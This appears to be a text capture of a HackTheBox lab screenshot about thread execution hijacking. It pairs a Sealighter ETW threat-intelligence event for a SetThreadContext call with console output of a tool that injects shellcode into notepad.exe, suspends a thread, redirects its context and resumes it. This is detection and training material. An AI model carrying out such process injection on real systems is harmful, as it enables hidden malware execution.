 Event 1, Sealighter
General Details
Thread context is modified
"provider_name": "Microsoft-Windows-Threat-Intelligence",
"task_name": "KERNEL_THREATINT_TASK_SETTHREADCONTEXT",
"thread_id": 560,
"timestamp": "
"trace_name": "Microsoft-Windows-Threat-Intelligence"
},
"properties": {
"CallingProcessCreateTime": " ",
"CallingProcessId": 4840,
"CallingProcessProtection": 0,
"CallingProcessSectionSignatureLevel": 0,
"CallingProcessSignatureLevel": 0,
"CallingProcessStartKey": 3940649673949359,
"CallingThreadCreateTime": " ",
"CallingThreadId": 6960,
"ContextFlags": 1048587,
"ContextMask": 3,
"Fp": "0x2E30ADFA19",
"Lr": "0x0",
"Pc": "0x22D23BE0000",
"PcVadAllocationBase": "0x22D23BE0000",
"PcVadAllocationProtect": 64,
"PcVadCommitSize": "0x1000",
"PcVadMmfName": "",
"PcVadQueryResult": 0,
"PcVadRegionSize": "0x1000",
"PcVadRegionType": 131072,
"RealEventTime": ",
"Reg0": "0x1006",
"Reg1": "0x2E30ADFA28",
"Reg2": "0x0",
"Reg3": "0x2E30ADFA28",
"Reg4": "0x7FF608C40000",
"Reg5": "0x0",
"Reg6": "0x7FF9838F1060",
"Reg7": "0x4",
"Sp": "0x2E30ADF968",
"TargetProcessCreateTime": " ",
"TargetProcessId": 1092,
"TargetProcessProtection": 0,
"TargetProcessSectionSignatureLevel": 0,
"TargetProcessSignatureLevel": 0,
"TargetProcessStartKey": 3940649673949356,
"TargetThreadCreateTime": ",
"TargetThreadId": 6612
C:\Windows\system32\cmd.exe - threadhijacking.exe notepad.exe
Microsoft Windows [Version 10.0.19044.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Users\John Doe>cd c:\injection\teh
c:\injection\teh>threadhijacking.exe notepad.exe
[!] Current PID: 4840
[!] Target process is notepad.exe with PID: 1092
[+] Memory is allocated at address: 0x0000022d23be0000 to hold shellcode
Press enter to write shellcode to this address. . .
[+] Shellcode (starting with FC 48 81) is written at this address
[*] Thread with TID 6612 found. Press enter to suspend thread . . .
[+] Thread suspended. Press enter to modify thread context . . .
[*] Thread context is modified. Press enter to resume thread . . .
[*] Thread resumed
HackTheBox Lab
Thread Execution Hijacking
OK